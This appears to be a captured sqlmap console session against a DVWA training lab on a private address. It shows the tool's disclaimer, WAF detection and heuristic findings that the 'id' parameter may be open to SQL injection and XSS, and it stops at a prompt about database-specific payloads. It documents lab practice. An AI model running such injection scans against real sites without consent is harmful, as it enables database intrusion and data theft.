 SQLMAP - sqlmap.py -u "http://10.1.1.100/DVWA-1.9/vulnerabilities/sqli/?id=2&Su...
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:16:05
[18:16:06] [INFO] testing connection to the target URL
[18:16:06] [CRITICAL] previous heuristics detected that the target is protected
by some kind of WAF/IPS/IDS
[18:16:06] [INFO] testing if the target URL is stable
[18:16:07] [INFO] target URL is stable
[18:16:07] [INFO] testing if GET parameter 'id' is dynamic
[18:16:07] [WARNING] GET parameter 'id' does not appear to be dynamic
[18:16:07] [INFO] heuristics detected web page charset 'ascii'
[18:16:07] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'MySQL')
[18:16:07] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vu
lnerable to cross-site scripting attacks
[18:16:07] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] _